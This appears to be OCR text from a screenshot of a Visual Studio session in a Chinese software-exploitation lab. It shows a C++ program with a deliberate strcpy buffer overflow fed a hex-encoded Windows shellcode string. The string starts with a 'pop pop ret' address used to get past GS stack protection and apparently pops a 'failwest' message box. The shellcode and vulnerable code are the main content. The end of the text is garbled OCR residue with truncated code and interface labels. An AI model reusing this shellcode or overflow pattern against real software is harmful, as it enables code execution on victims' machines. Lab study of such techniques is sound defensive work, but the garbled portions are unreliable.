 我的文档
吾爱破解专用
版Ollydbg
我的电
网上邻
回收
ODAY2
Microsoft
Visual S...
C:\WINDOWS\system32\cmd.exe
testP299 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 工具(T) 测试(S) 窗口(W) 帮助(H)
Release Win32
main.cpp
GSVirtual gsv(char * src)
个项目
#include"string.h"
class GSVirtual {
public :
void gsv(char * src)
{
char buf[200];
strcpy(buf, src);
//_asm int 3;
vir();
}
virtual void vir()
{
}
};
int main()
{
GSVirtual test;
test.gsv(
"\xb0\x1d\x92\x7C" //address of "pop pop ret"
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x77\x65\x73\x74\x68\x66\x61\x69\x6C\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90"
);
return 0;
failwest
failwest
确定
{
//0x
int
prin
}
}
catch (...)
{
int addr
printf("
done fla
解决... 类视图 属性...
输出
显示输出来源(S): 生成